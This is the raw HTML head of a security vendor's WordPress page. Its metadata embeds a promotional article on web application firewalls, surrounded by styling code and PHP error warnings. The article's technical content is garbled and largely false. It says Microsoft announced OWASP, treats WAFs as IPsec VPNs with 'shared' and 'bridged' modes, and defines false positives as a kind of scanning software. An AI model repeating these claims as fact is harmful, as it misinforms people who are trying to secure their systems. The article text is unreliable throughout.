var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>







<style id='qt-megafooter-style-inline-css'>
.vc_custom_1558966303741{padding-right: 5px !important;padding-left: 5px !important;background-position: center;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1557143983831{padding-right: 24px !important;padding-left: 24px !important;}.vc_custom_1558966840940{margin-right: 15px !important;margin-left: 15px !important;background-image: url(https://firwl.qantumthemes.xyz/installer/wp-content/uploads/2019/05/footer-field-bg2_OPT.png?id=1407) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;}.vc_custom_1558966230521{background-image: url(https://firwl.qantumthemes.xyz/installer/wp-content/uploads/2019/05/cta-decoration-margins_OPT.png?id=1408) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;} .vc_custom_1558124488468{border-top-width: 1px !important;padding-right: 15px !important;padding-left: 15px !important;border-top-color: #dddddd !important;border-top-style: solid !important;} .cap-nomargin-top {
    margin-top: 0;
}
.btn-justify .firwl-btn  {
   margin: 0 5.2px 12px 0;
}
.btn-justify .firwl-btn:nth-of-type(4n)  {
 margin-right: 0;   
}
@media only screen and (max-width: 600px) {
    .btn-justify .firwl-btn{ margin: 0 0.1px 5px 0;}
    .btn-justify .firwl-btn:nth-of-type(4n)  {
     margin-right: 0;   
    }
}.vc_custom_1558124488468{border-top-width: 1px !important;padding-right: 15px !important;padding-left: 15px !important;border-top-color: #dddddd !important;border-top-style: solid !important;} .cap-nomargin-top {
    margin-top: 0;
}
.btn-justify .firwl-btn  {
   margin: 0 5.2px 12px 0;
}
.btn-justify .firwl-btn:nth-of-type(4n)  {
 margin-right: 0;   
}
@media only screen and (max-width: 600px) {
    .btn-justify .firwl-btn{ margin: 0 0.1px 5px 0;}
    .btn-justify .firwl-btn:nth-of-type(4n)  {
     margin-right: 0;   
    }
}.vc_custom_1558966303741{padding-right: 5px !important;padding-left: 5px !important;background-position: center;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1557143983831{padding-right: 24px !important;padding-left: 24px !important;}.vc_custom_1558966840940{margin-right: 15px !important;margin-left: 15px !important;background-image: url(https://firwl.qantumthemes.xyz/installer/wp-content/uploads/2019/05/footer-field-bg2_OPT.png?id=1407) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;}.vc_custom_1558966230521{background-image: url(https://firwl.qantumthemes.xyz/installer/wp-content/uploads/2019/05/cta-decoration-margins_OPT.png?id=1408) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;} .vc_custom_1566327600329{padding-right: 15px !important;padding-left: 15px !important;} 
</style>

<style id='qt-megamenu-style-inline-css'>
.vc_custom_1557418146901{border-top-width: 1px !important;border-bottom-width: 3px !important;padding-right: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;border-top-color: rgba(0,0,0,0.1) !important;border-top-style: solid !important;border-bottom-color: rgba(0,0,0,0.1) !important;border-bottom-style: solid !important;}.vc_custom_1557418801672{margin-right: 0px !important;margin-left: 0px !important;} 
</style>



<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.hackprotection.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' media='screen' />
<![endif]-->





<style id='kirki-styles-firwl_config-inline-css'>
body, html{font-family:Karla, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;letter-spacing:0em;}strong{font-family:Karla, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;letter-spacing:-0.02em;}h1, h2, h3, h4, h5, h6{font-family:Rubik, Helvetica, Arial, sans-serif;font-weight:500;font-style:normal;letter-spacing:-0.04em;text-transform:none;}.firwl-pagecaption{font-family:Rubik, Helvetica, Arial, sans-serif;font-weight:500;font-style:normal;letter-spacing:-0.04em;text-transform:uppercase;}.widget_nav_menu, .firwl-internal-menu, .firwl-capfont, label, .firwl-footer__copy, .firwl-scf, .firwl-btn, .firwl-caption, .firwl-itemmetas, .firwl-menubar, .firwl-secondaryhead, .firwl-cats, .firwl-menu-tree , button, input[type="button"], input[type="submit"], .button, .firwl-meta, .firwl-readm, .firwl-navlink, .woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button {font-family:Rubik, Helvetica, Arial, sans-serif;font-weight:500;font-style:normal;letter-spacing:0.04em;text-transform:uppercase;}
</style>
<script type="rocketlazyloadscript" src="https://www.hackprotection.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" src="https://www.hackprotection.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.hackprotection.net/wp-content/themes/firwl-child/includes/jquery.simple-text-rotator.min.js?ver=6.5.7" id="text-rotator-js-js" defer></script>
<link rel="https://api.w.org/" href="https://www.hackprotection.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackprotection.net/wp-json/wp/v2/posts/2216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackprotection.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.hackprotection.net/?p=2216' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackprotection.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackprotection.net%2Fwaf-a-powerful-term-of-cyber-security%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackprotection.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackprotection.net%2Fwaf-a-powerful-term-of-cyber-security%2F&#038;format=xml" />

<link rel="preload" as="font" href="https://www.hackprotection.net/wp-content/plugins/ttg-reaktions/assets/qt-socicon/fonts/qt-socicon.woff" crossorigin>
<link rel="preload" as="font" href="https://www.hackprotection.net/wp-content/plugins/icons2go/iconpacks/t2gicons-business/fonts/t2gicons-business.woff" crossorigin>
<link rel="preload" as="font" href="https://www.hackprotection.net/wp-content/plugins/icons2go/iconpacks/t2gicons-tech/fonts/t2gicons-tech.woff" crossorigin>
<link rel="preload" as="font" href="https://www.hackprotection.net/wp-content/themes/firwl/css/fonts/google-icons/MaterialIcons-Regular.woff2" crossorigin>
<link rel="preload" as="font" href="https://www.hackprotection.net/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" crossorigin><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><br />
<b>Warning</b>:  exif_imagetype(https://www.hackprotection.net/wp-content/uploads/2021/04/security-4700820_1920.jpg): failed to open stream: HTTP request failed! HTTP/1.1 403 Forbidden
 in <b>/home/hackprot/public_html/wp-includes/functions.php</b> on line <b>3312</b><br />
<br />
<b>Warning</b>:  file_get_contents(https://www.hackprotection.net/wp-content/uploads/2021/04/security-4700820_1920.jpg): failed to open stream: HTTP request failed! HTTP/1.1 403 Forbidden
 in <b>/home/hackprot/public_html/wp-includes/functions.php</b> on line <b>3334</b><br />
<br />
<b>Warning</b>:  exif_imagetype(https://www.hackprotection.net/wp-content/uploads/2021/04/security-4700820_1920.jpg): failed to open stream: HTTP request failed! HTTP/1.1 403 Forbidden
 in <b>/home/hackprot/public_html/wp-includes/functions.php</b> on line <b>3312</b><br />
<br />
<b>Warning</b>:  file_get_contents(https://www.hackprotection.net/wp-content/uploads/2021/04/security-4700820_1920.jpg): failed to open stream: HTTP request failed! HTTP/1.1 403 Forbidden
 in <b>/home/hackprot/public_html/wp-includes/functions.php</b> on line <b>3334</b><br />
<br />
<b>Warning</b>:  exif_imagetype(https://www.hackprotection.net/wp-content/uploads/2021/04/1_kF51IK2gmENMXWQmwABR-g.png): failed to open stream: HTTP request failed! HTTP/1.1 403 Forbidden
 in <b>/home/hackprot/public_html/wp-includes/functions.php</b> on line <b>3312</b><br />
<br />
<b>Warning</b>:  file_get_contents(https://www.hackprotection.net/wp-content/uploads/2021/04/1_kF51IK2gmENMXWQmwABR-g.png): failed to open stream: HTTP request failed! HTTP/1.1 403 Forbidden
 in <b>/home/hackprot/public_html/wp-includes/functions.php</b> on line <b>3334</b><br />
<br />
<b>Warning</b>:  exif_imagetype(https://www.hackprotection.net/wp-content/uploads/2021/04/1_kF51IK2gmENMXWQmwABR-g.png): failed to open stream: HTTP request failed! HTTP/1.1 403 Forbidden
 in <b>/home/hackprot/public_html/wp-includes/functions.php</b> on line <b>3312</b><br />
<br />
<b>Warning</b>:  file_get_contents(https://www.hackprotection.net/wp-content/uploads/2021/04/1_kF51IK2gmENMXWQmwABR-g.png): failed to open stream: HTTP request failed! HTTP/1.1 403 Forbidden
 in <b>/home/hackprot/public_html/wp-includes/functions.php</b> on line <b>3334</b><br />
<br />
<b>Warning</b>:  exif_imagetype(https://www.hackprotection.net/wp-content/uploads/2021/04/waf.png): failed to open stream: HTTP request failed! HTTP/1.1 403 Forbidden
 in <b>/home/hackprot/public_html/wp-includes/functions.php</b> on line <b>3312</b><br />
<br />
<b>Warning</b>:  file_get_contents(https://www.hackprotection.net/wp-content/uploads/2021/04/waf.png): failed to open stream: HTTP request failed! HTTP/1.1 403 Forbidden
 in <b>/home/hackprot/public_html/wp-includes/functions.php</b> on line <b>3334</b><br />
<br />
<b>Warning</b>:  exif_imagetype(https://www.hackprotection.net/wp-content/uploads/2021/04/waf.png): failed to open stream: HTTP request failed! HTTP/1.1 403 Forbidden
 in <b>/home/hackprot/public_html/wp-includes/functions.php</b> on line <b>3312</b><br />
<br />
<b>Warning</b>:  file_get_contents(https://www.hackprotection.net/wp-content/uploads/2021/04/waf.png): failed to open stream: HTTP request failed! HTTP/1.1 403 Forbidden
 in <b>/home/hackprot/public_html/wp-includes/functions.php</b> on line <b>3334</b><br />


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.hackprotection.net\/#global-news","name":"Global news","url":"https:\/\/www.hackprotection.net\/category\/globalnews\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.hackprotection.net\/#cyber-security","name":"Cyber security","url":"https:\/\/www.hackprotection.net\/category\/cyber-security\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.hackprotection.net\/#blockchain","name":"Blockchain","url":"https:\/\/www.hackprotection.net\/category\/blockchain\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.hackprotection.net\/#cybercrime","name":"Cybercrime","url":"https:\/\/www.hackprotection.net\/category\/cybercrime\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.hackprotection.net\/#ransomware","name":"Ransomware","url":"https:\/\/www.hackprotection.net\/category\/ransomware\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.hackprotection.net\/waf-a-powerful-term-of-cyber-security\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.hackprotection.net","name":"Hack Protection"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.hackprotection.net\/category\/cyber-security\/","name":"Cyber security"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.hackprotection.net\/waf-a-powerful-term-of-cyber-security\/","name":"WAF : A Powerful Term Of Cyber Security"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Article","@id":"https:\/\/www.hackprotection.net\/waf-a-powerful-term-of-cyber-security\/#Article","url":"https:\/\/www.hackprotection.net\/waf-a-powerful-term-of-cyber-security\/","inLanguage":"en-US","mainEntityOfPage":"https:\/\/www.hackprotection.net\/waf-a-powerful-term-of-cyber-security\/","headline":"WAF : A Powerful Term Of Cyber Security","description":"WAF protection provides you a complete sense of security with custom rules and secures you from the incoming attacks. Waf is an ultimate sense of security.","articleBody":"Understanding Web Application Firewall (WAF)  What is Web Application Firewall (WAF Security Architecture):    What is a web application firewall? A web application firewall (also called as WAF) gives web security for internet services against malicious attacks including SQL injection, XSS. It inspects HTTP traffic coming into the application. Based on the response it can block or allow the traffic. The basic logic of a WAF is to detect and block inappropriate web content before passing it to a website, to maintain a WAF is highly efficient and has many advantages over firewall programs that use traditional rules-based blocking and scanning.    A positive security model firewall (PSM), on the other hand, acts opposite to a WAF. A PSM will allow all allowed traffic to pass, but will block all attacks. However, a WAF will not allow all attacks, but will also filter all non-allowed traffic. This method is more comprehensive in blocking attacks.    Another major WAF product is the reverse proxy. A reverse proxy filters and intercepts all web traffic before it goes through a website. This effectively prevents unwanted users from accessing your web applications. Usually, such products are built on servers at both the edge and at the central core of a network. This prevents the usage of a WAN connection to allow users access to your application server.    Another product is WAFox. WAFox is an extension of Waf security suite that is sold together with other Waf products such as Appfire and Comodo Firewallshield. WAFox aims to complement Appfire and Firewire by providing WAFs that are more comprehensive and pose less threat to the user. As a result, Appfire and other WAN distributors are turning to WAFs.    A network administrator maintains a comprehensive log for tracking all activity on the company's network. All data collected within the logs (called \"auditing\") should be sent to the network administrator for review. The purpose of this audit is to detect vulnerabilities in the security system, and implement measures to strengthen the security of the network. Unfortunately, some companies make auditing to their network mission to be an endless task, requiring enormous man hours, and resulting in little to no results. By using a firewall, the network administrator can more effectively detect vulnerabilities and implement appropriate countermeasures.        What is Web filtering? Network traffic enters a computer system through a firewall. When a user requests information on a website, the Internet Explorer search engine processes the request, then returns the result to the user. When a user then requests more information on a website, additional requests are made by the browser and various pieces of information about each site are exchanged between the client and server. By injecting malicious codes into the exchanged information, the attacker is able to access critical network information.    On the other hand, Appfire itself has been releasing its own Waf security products and has had great success since Appfire 1.5 released. Wafax has seen increased market penetration and is now used by many companies. However, Appfire has remained on the leading edge of offering application security services, because it offers visibility, control, and filtering in one product. This is done through Wafax appliances that can be installed on the network. The appliances are WAFs themselves that filter and monitor traffic. They can be set to allow all traffic, block certain categories of data, or monitor for unusual activity.    Another option available to you as a web application security vendor is to allow for false positives. False positives refer to software that allows you to scan a web site for potential vulnerabilities, without actually fixing any of the problems that might be found. These software applications have a number of benefits. They can detect vulnerabilities in a database, website, or web application, and report back to you. Some of these false positives results in traffic from customers traveling to your site being diverted, but others result in actual system compromise.    Microsoft has recently announced an open web application security project (OWASP), to help developers understand how their products and technology work together to provide application security solutions that are easier to use. By combining the security of Microsoft's commercial products with the ease of use of open-source tools like Open-Source Network Monitor (OSDN), the \"open\" part of the project makes it easy for everyone to create secure networks. The simplicity of the process is partially why it hasn't been tried before, and partially why it hasn't been successful. The lack of an industry standard makes it difficult for product manufacturers and network administrators to agree upon a common standard and makes it difficult for customers to buy and deploy security programs and utilities that work across different operating systems.    Applications using Waf software need to be written to take advantage of built-in facilities in the OS and browser of choice. This means that if you're developing a web application firewall, you'll have to use a tool that works seamlessly with the browser you're using. In order to fully take advantage of a browser based Waf installation, for example, you'll have to use Waf plugins for the browser that support the Waf networking protocols, including Secure Socket Layer (SSL) and Web Socket. Even if your browser does support both Waf protocols and XML scripting, wafer plugins will automatically convert these resources into standard HTML code, rather than converting them directly into cookies.    \u00a0  How WAF Protects Your Website:  Web-based application security is important to the success of your online business. You need to be aware that no matter what business you are in, it is essential that you protect your website against hackers and other cyber criminals who want to gain access to it and your information. So, what are the different ways by which this can be accomplished? How do you go about securing your website and the personal and financial information it holds? This article will explain how WAF secures your website.    Web-based application security is achieved using what is called an intrusion detection system (IDSS). The system works by monitoring your internet connection, for example, the traffic to your website and the type of data and activity is occurring online. When any suspicious activity or data is noticed, the system alerts a monitoring agent. The agent notifies your computer, the hosting service, and any third parties involved. If the activity or data continues after the initial notification, an alarm is set off, and the system helps you determine the source of the problem.    Accessing WAF is much more secure than it was even a few years ago. Today's systems use a VPN, or Virtual Private Network, which acts as the firewall between your web browser and the outside world. The VPN acts as a tunneling device that allows data to move between you and the server, so that your information and data cannot fall into the wrong hands. This way, your security and privacy are protected both while you're online and while you're on the internet. You also have the added benefit of making your network much more difficult to attack.        The latest versions of WAF all use the same technology, IP Sec VPN. This has a lot in common with the Virtual Private Network, but it adds another layer of security to the system. The main difference between the two is that WAF is much more robust and difficult to defeat than VPN. Another key feature of WAF is that if another network attacks your VPN, it will exit while yours is still live. That way, even if you disable your WAN connection, you can still surf the internet while your VPN is active.    With the addition of WAN functionality, how to setup WAF has gotten much easier. There are many free tools online that you can use to set up your own VPN.    There are several options for WAF and they all come with different benefits and drawbacks. For instance, there is the Shared VPN. With this type of WAF, your router is used as the WAN server. All of your computers on the LAN are WAN clients. This is often the best WAF option for small networks or free environments. Because the server is not dedicated to just one computer, there is typically little to no downtime, even when there are multiple users on the network.    Another option is the Clients only WAF, which is essentially a virtual private network (VPN) for each computer on your network. This is great in environments where many endpoints need to be able to connect, such as universities. If one of your endpoints gets a high-bandwidth connection, such as from a cable company or DSL, the other endpoints will also have good connection speeds. However, the clients only option does not allow for remote access.    You can also opt for what is called a bridged mode, where the WAN is the only server on the network. With this, the computer on the outside of the network acts as the server. The advantage of this is that it does not require any hardware to connect to, making it perfect for outside locations. It also provides the ability to protect against firewalls since everything is done on software. The disadvantage is that you can only view sites that are using the Internet through your browser. Some WAF servers allow you to read messages from outside sites, but not actually send them.  Benefits of Using Web Application Firewall:  A web application firewall can protect your company against hackers, deny access to unauthorized sites and provide a safer communication medium between you and your customers. Firewalls offer many benefits to businesses, ranging from preventing unauthorized access to your data to improving the quality of your communications and reducing the potential impact of security vulnerabilities on your network. While a firewall will not prevent every possible threat to your network and your data, it can certainly help protect against some of the most common and harmful threats.    Web applications are designed to protect websites from attack by viruses and hackers, and many come with advanced security features like content filtering and virtual private networks (VPNs). Some firewalls are also designed to serve as a search engine and content blocker for websites. Using a commercial firewall can be advantageous, but the best option is to install a free, stand-alone firewall that is designed for your operating system and designed to protect your applications.    Many free firewall applications exist, and they are becoming more popular as companies embrace the concept of network security. Some free firewalls are available as freeware, while others are developed and maintained by third parties. Freeware firewalls that are easily installed and use are often considered more secure than those that charge money for their installation and use. Companies that have implemented a free version of a firewall are finding that it is useful for their security needs and for managing their own network. Some freeware firewalls even allow you to turn off the virus scanning, monitoring and reporting, block and open files and applications, and configure certain protocols.    In addition to allowing, you to manage and operate your network in a more efficient manner, firewalls can protect your data by preventing data loss due to data loss. Many firewalls can automatically detect malicious network activity and block the source of the problem, before data is corrupted or lost. They can also detect unusual port number activities, file folder changes and even strokes. Once the problem is identified, the firewall will halt all incoming data on that specific port until the problem is solved. This feature protects your network by not allowing any confidential or personal information to be accidentally passed into the wrong hands.    A web application firewall can help your network by reducing the vulnerability of your system to attacks. When a hacker compromises your computer system, he can use that information to break into your network and access your files. The only way to make sure that your information is absolutely secure is to run an application firewall. Most of the time, a web application firewall is included with your anti-virus software. It is also recommended that you install other forms of protection, such as intrusion detection and protection, content filtering, and content scrubbing.    Application firewalls are designed to protect your PC from threats. They work by preventing applications from being able to connect to your system and using your resources. These threats include programs that are designed to exploit your security vulnerabilities, viruses, spyware, malware, and adware. When an application successfully connects to your computer, it will likely do so without your knowledge. By detecting and removing these malicious applications, you will be much safer from these potential threats.    &nbsp;        Application firewalls have several benefits. When you have web application firewall offered by hack protection installed on your computer system, you can rest assured that all of the important information that is stored on your hard drive is protected. Your information can be accessed only by those who have been given permission by you or by those who are authorized by your computer company. This gives you peace of mind that your data is always safe and protected. Apart from this you can also use virtual patching services provided by us to make sure your website is performing flawlessly.","keywords":"WAF, WAF security, web application firewall, ","datePublished":"2021-04-23T10:27:20+00:00","dateModified":"2021-07-09T13:40:30+00:00","author":{"@type":"Person","name":"Muhammad Umer","url":"https:\/\/www.hackprotection.net\/author\/umer\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/eb25cfa5532c9793452986c3c180869f?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"Muhammad Umer","url":"https:\/\/www.hackprotection.net\/author\/umer\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/eb25cfa5532c9793452986c3c180869f?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hack Protection","url":"https:\/\/www.hackprotection.net","logo":{"@type":"ImageObject","url":"https:\/\/www.hackprotection.net\/wp-content\/uploads\/2019\/05\/Logo-Purple-v2.png","width":466,"height":80}},"image":[{"@type":"ImageObject","@id":"https:\/\/www.hackprotection.net\/waf-a-powerful-term-of-cyber-security\/#primaryimage","url":"https:\/\/www.hackprotection.net\/wp-content\/uploads\/2021\/04\/coding-1841550_1920.jpg","width":"1920","height":"1280","caption":"WAF Protection hack protection"},{"@type":"ImageObject","url":"https:\/\/www.hackprotection.net\/wp-content\/uploads\/2021\/04\/coding-1841550_1920-1200x900.jpg","width":"1200","height":"900","caption":"WAF Protection hack protection"},{"@type":"ImageObject","url":"https:\/\/www.hackprotection.net\/wp-content\/uploads\/2021\/04\/coding-1841550_1920-1200x675.jpg","width":"1200","height":"675","caption":"WAF Protection hack protection"},{"@type":"ImageObject","url":"https:\/\/www.hackprotection.net\/wp-content\/uploads\/2021\/04\/coding-1841550_1920-1280x1280.jpg","width":"1280","height":"1280","caption":"WAF Protection hack protection"},{"@type":"ImageObject","url":"https:\/\/www.hackprotection.net\/wp-content\/uploads\/2021\/04\/security-4700820_1920.jpg","width":1920,"height":1280,"caption":"WAF Protection hack protection"},{"@type":"ImageObject","url":"https:\/\/www.hackprotection.net\/wp-content\/uploads\/2021\/04\/1_kF51IK2gmENMXWQmwABR-g.png","width":731,"height":237,"caption":"WAF Protection hack protection"},{"@type":"ImageObject","url":"https:\/\/www.hackprotection.net\/wp-content\/uploads\/2021\/04\/waf.png","width":1841,"height":943,"caption":"WAF Protection hack protection"}]}]
</script>

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WM9K8TG');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://www.hackprotection.net/wp-content/uploads/2019/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.hackprotection.net/wp-content/uploads/2019/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackprotection.net/wp-content/uploads/2019/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.hackprotection.net/wp-content/uploads/2019/05/favicon.png" />
		<style id="wp-custom-css">
			.firwl-section-caption {
    margin-bottom: 10px;
}		</style>
				<!-- THEME CUSTOMIZATIONS start ========= -->
		<style>
			
			
			body, blockquote::before {
				background-color: #f9f9f9;
				color: #818181;
			}
			.firwl-comments-section .comment-respond {
				background-color: #f9f9f9;
			}
			a, .star-rating span::before {
				color: #069afe;
			}
			a:hover {
				color: #4a00ff;
			}
			table th, table td,
			table tr:first-child, .firwl-entrycontent .wp-block-table th, .firwl-entrycontent .wp-block-table td,
			hr.wp-block-separator {
				border-color: rgba(129,129,129,0.33);
			}
			hr.wp-block-separator.is-style-dots::before {
				color: rgba(129,129,129,0.33);
			}
			.firwl-entrycontent p.has-drop-cap, .firwl-entrycontent blockquote, .firwl-entrycontent .wp-block-quote, blockquote, blockquote::before, .firwl-single .firwl-entrycontent .wp-block-quote, .firwl-btn, .firwl-btn::after, .firwl-btn::before {
				border-color: rgba(129,129,129,0.2);
			}
			h1, h2, h3, h4, h5, h6 {
				color: #343434;
			}
			
			.firwl-paper, .firwl-menubar ul, blockquote::before, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
				background-color: #fff;
				color: #818181;
			}
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active  {
				border-bottom-color:  #fff;
			}
			.woocommerce .woocommerce-ordering select, #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment,
			.firwl-primary {
				background-color: #111618;
			}
			
			.firwl-primary .firwl-btn {
				border-color: rgba(255,255,255,0.2);
			}
			.firwl-primary-light {
				background-color: #353535;
			}
			.woocommerce .woocommerce-ordering select, #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment,
			.firwl-primary-light, .firwl-primary, .firwl-primary-light h1, .firwl-primary-light h2, .firwl-primary-light h3, .firwl-primary-light h4, .firwl-primary-light h5, .firwl-primary-light h6, .firwl-primary h1, .firwl-primary h2, .firwl-primary h3, .firwl-primary h4, .firwl-primary h5, .firwl-primary h6 {
				color: #fff;
			}
			.firwl-primary-light .firwl-caption{
				color: rgba(255,255,255,0.7);
			}
			[class*="-catid-"]::before, .ttg-reaktions-accent, .firwl-accent,.firwl-scard:hover .firwl-btn__ghost,  .firwl-menubar li::before  {
				background-color: #069afe;
				color: #fff;
			}
			
			 .ttg-reaktions-accent,
			.firwl-cards .firwl-colorgradient, .firwl-colorgradient, .firwl-gradtext, .firwl-gradicon::before,
			.firwl-caption__l::after, .firwl-owl-theme .owl-dots .owl-dot.active span,
